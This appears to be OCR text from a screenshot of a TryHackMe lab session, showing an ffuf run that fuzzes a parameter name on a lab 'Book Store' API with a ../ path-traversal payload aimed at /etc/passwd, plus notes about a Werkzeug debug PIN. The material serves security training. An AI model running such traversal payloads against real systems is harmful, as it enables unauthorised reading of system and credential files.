 ROLL zyBooks - My librar...
Applications Places System Sat 13 Apr, 23:10 AttackBox IP:10.10.205.174
Mozilla Firefox
Book Store 10.10.6.157:500 Index of /ass
10.10.6.157:5000/api/v1/re
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef
cd /home/sid whoami export
WERKZEUG_DEBUG_PIN=123-321-135 echo
$WERKZEUG_DEBUG_PIN python3 /home/sid/api.py ls exit
root@ip-10-10-205-174: ~
File Edit View Search Terminal Help
root@ip-10-10-205-174:~# ffuf -u "http://10.10.6.157:5000/api/v1/resources/bo
oks?FUZZ=../../../../../../../../../../etc/passwd" -w /usr/share/wordlists
/dirb/small.txt
v1.3.1
:: Method : GET
:: URL : http://10.10.6.157:5000/api/v1/resources/books?FUZZ=..
/../../../../../../../../../etc/passwd
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/small.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Progress: [40/959] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :
:: Progress: [176/959] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Er
:: Progress: [320/959] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00]
:: Progress: [464/959] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00]
:: Progress: [601/959] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00]
:: Progress: [746/959] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00]
show [Status: 200, Size: 1555, Words: 9, Lines: 31]
:: Progress: [795/959] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00]
:: Progress: [890/959] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Er
:: Progress: [959/959] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00]
:: Progress: [959/959] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00]
rors: 0 ::
root@ip-10-10-205-174:~#